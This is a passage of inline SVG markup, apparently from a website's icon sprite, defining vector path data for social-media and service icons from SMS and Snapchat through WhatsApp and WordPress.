<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z" />
</symbol>
<symbol id="icon-sms" viewBox="0 0 24 24">
<path d="M17.696 4C20.069 4 22 5.973 22 8.398v4.357c0 2.04-1.368 3.783-3.261 4.266v4.427l-5.234-4.295h-7.2C3.93 17.153 2 15.18 2 12.755V8.398C2 5.973 3.931 4 6.304 4h11.392ZM7.028 8.515c-.98 0-1.66.562-1.66 1.349-.009.497.322.91.985 1.178l.39.142c.242.097.305.171.305.297 0 .162-.131.251-.442.251s-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.315-.224-.741-.316-1.171-.316Zm10.302 0c-.98 0-1.66.562-1.66 1.349-.008.497.322.91.985 1.178l.39.142c.243.097.305.171.305.297 0 .162-.13.251-.442.251-.311 0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 